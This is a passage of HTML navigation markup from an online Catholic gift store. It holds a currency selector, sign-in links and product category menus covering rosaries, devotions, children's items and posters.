                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/?setCurrencyId=19">
                                    TRY
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/?setCurrencyId=20">
                                    TTD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/?setCurrencyId=21">
                                    INR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/?setCurrencyId=22">
                                    HRK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/?setCurrencyId=23">
                                    GTQ
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/?setCurrencyId=24">
                                    BGN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/?setCurrencyId=25">
                                    MUR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/?setCurrencyId=26">
                                    NZD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/?setCurrencyId=27">
                                    CNY
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/?setCurrencyId=28">
                                    ILS
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/?setCurrencyId=29">
                                    HNL
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/?setCurrencyId=30">
                                    CRC
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/?setCurrencyId=31">
                                    BHD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/?setCurrencyId=32">
                                    OMR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/?setCurrencyId=33">
                                    UYU
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/?setCurrencyId=34">
                                    NGN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/?setCurrencyId=35">
                                    MYR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/?setCurrencyId=36">
                                    CHF
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/?setCurrencyId=37">
                                    QAR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/?setCurrencyId=38">
                                    THB
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/?setCurrencyId=39">
                                    RON
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/?setCurrencyId=40">
                                    PEN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/?setCurrencyId=41">
                                    TWD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/?setCurrencyId=42">
                                    VUV
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/?setCurrencyId=43">
                                    PYG
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/?setCurrencyId=44">
                                    DKK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/?setCurrencyId=45">
                                    KRW
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/?setCurrencyId=46">
                                    IDR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/?setCurrencyId=47">
                                    BZD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/?setCurrencyId=48">
                                    ALL
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/?setCurrencyId=49">
                                    ISK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/?setCurrencyId=50">
                                    VND
                            </a>
                        </li>
                    </ul>
                </div>
            </li>
            <li class="navPages-item">
                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-user" /></svg>
                </i>
                <a class="navPages-action" href="/login.php">Sign in</a>
                    or
                    <a class="navPages-action"
                       href="/login.php?action&#x3D;create_account"
                       aria-label="Register"
                    >
                        Register
                    </a>
            </li>
    </ul>
    <ul class="navPages-list navPages-mega navPages-mainNav">
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/our-partners/"
   data-collapsible="navPages-2708"
>
    Our Partners
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-2708" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/PrayingCards">Catholic Praying Cards</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/fr-jeff-coning-and-gabriel-sciarretti/">Fr. Jeff Coning and Gabriel Sciarretti</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holysmokes">Holy Smokes Podcast</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/icatholic">Intellectual Catholicism</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/jason-jenicke-1/">Jason Jenicke</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/kyle">Kyle Whittington</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/icr">The Station of the Cross Radio Network</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/theophilia-icons/">Theophilia Icons</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/desk-plaques-1/">Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/greeting-cards-1/">Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/theophilia-iron-on-patches/">Iron-On Patches</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/magnets-2/">Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/note-cards/">Note Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/theophilia-wall-plaques/">Wall Plaques</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/theythathope">They That Hope Podcast</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/virtutibus/">Virtutibus</a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/sale/"
   data-collapsible="navPages-2646"
>
    Sale
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-2646" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/warehouse-find/">Warehouse Find</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-clearance-gifts/">Catholic Clearance Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-clearance-apparel/">Catholic Clearance Apparel</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/monthly-limited-edition-and-sale-items/">Monthly Limited Edition and Sale Items</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-clearance-holy-cards/">Catholic Clearance Holy Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-closeout-art/">Catholic Closeout Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/cheap-catholic-gifts/">Cheap Catholic Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/clearance-home-decor/">Clearance Home Decor</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/half-price-art/">Half Price Art</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/children/"
   data-collapsible="navPages-2661"
>
    Children
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-2661" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/baby-clothes-1/">Baby Clothes</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/childrens-books-1/">Children&#x27;s Books</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/childrens-clothing/">Children&#x27;s Clothing</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/childrens-room-decor/">Children&#x27;s Room Decor</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/toys/">Toys</a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/devotions_/"
   data-collapsible="navPages-1103"
>
    Devotions
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1103" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/the-eucharist/">The Eucharist</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/the-scriptures/">The Scriptures</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/the-rosary/">The Rosary</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/chain-rosaries/">Chain Rosaries</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/plastic-rosaries/">Plastic Rosaries</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/wooden-rosaries/">Wooden Rosaries</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rosary-bracelets/">Rosary Bracelets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rosary-bags/">Rosary Bags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/childrens-rosary-1/">Children&#x27;s Rosary</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots/">Mary Undoer of Knots</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-apparel/">Mary Undoer of Knots Apparel</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-framed-art/">Mary Undoer of Knots Framed Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-gifts-1/">Mary Undoer of Knots Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-posters/">Mary Undoer of Knots Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-prayer-cards/">Mary Undoer of Knots Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/novena-prayer-booklet/">Novena Prayer Booklet</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/outdoor-indoor-shrines/">Outdoor &amp; Indoor Shrines</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/prayingchurch/">Praying Church</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/praying-church-prayer-cards/">Praying Church Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/praying-church-posters/">Praying Church Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/praying-church-shirts/">Praying Church Shirts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/praying-church-art/">Praying Church Art</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-hearts/">Sacred &amp; Immaculate Hearts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-heart-apparel/">Sacred &amp; Immaculate Heart Apparel</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-heart-home-decor/">Sacred &amp; Immaculate Heart Home Decor</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-hearts-art/">Sacred &amp; Immaculate Hearts Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-hearts-gifts/">Sacred &amp; Immaculate Hearts Gifts</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/art-and-posters/"
   data-collapsible="navPages-995"
>
    Art &amp; Posters
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-995" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/13x19-paper-prints/">13x19 Paper Prints</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/inspirational-art/">Inspirational Art</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-posters_/">Posters</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/spanish-posters/">Spanish Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-art-posters-1/">Catholic Art Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/graphic-posters/">Graphic Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-posters/">Inspirational Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-pro-life-posters/">Pro-Life Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-quote-posters/">Saint Quote Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-teaching-posters/">Catholic Teaching Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/latin-posters/">Latin Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/poster-displays/">Poster Displays</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/poster-value-packs/">Poster Value Packs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/united-states-history-posters/">United States History Posters</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/art-mediums/">Art Mediums</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
